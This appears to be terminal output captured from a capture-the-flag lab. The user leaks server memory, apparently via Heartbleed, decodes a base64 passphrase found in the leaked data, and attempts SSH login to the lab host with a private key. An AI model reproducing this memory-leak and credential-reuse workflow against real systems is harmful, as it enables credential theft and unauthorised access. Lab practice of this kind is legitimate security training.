 File Actions Edit View Help
.*.(...............................#...........C._.==...J.#...T'|U..9<.ex
...........................+........-.....3.&.$... ...W".i.I..e.P8E.K..._q0...%..T+U....0~....-..7......SC[...r...
....w.3....f...
...!.9.8.........5...............
.........3.2.....E.D...../...A.................................I.........
...........
.*.(...............................#.........p..m@D....U_.....B.1.)..*.lJ...{r.}."...........
...........................+........-.....3.&.$... -.9,...oe,NT...FJ.|+.".".&..g.eU..zQA1............SC[...r....+.
....w.3....f...
...!.9.8.........5...............
.........3.2.....E.D...../...A.................................I.........
...........
...................................#.......0.0.1/decode.php
Content-Type: application/x-www-form-urlencoded
Content-Length: 42
$text=aGVhcnRibGVlZGJlbGlldmV0aGVoeXBlCg==..d..V. ..o...a....<H.......R..E..
kali@kali:~$ echo aGVhcnRibGVlZGJlbGlldmV0aGVoeXBlCg== | base64 -d
heartbleedbelievethehype
kali@kali:~$
kali@kali:~$ ssh -i hype_privatekey hype@10.10.10.79
@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@
@ WARNING: UNPROTECTED PRIVATE KEY FILE! @
@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@
Permissions 0644 for 'hype_privatekey' are too open.
It is required that your private key files are NOT accessible by others.
This private key will be ignored.
Load key "hype_privatekey": bad permissions
hype@10.10.10.79's password:
Connection closed by 10.10.10.79 port 22
kali@kali:~$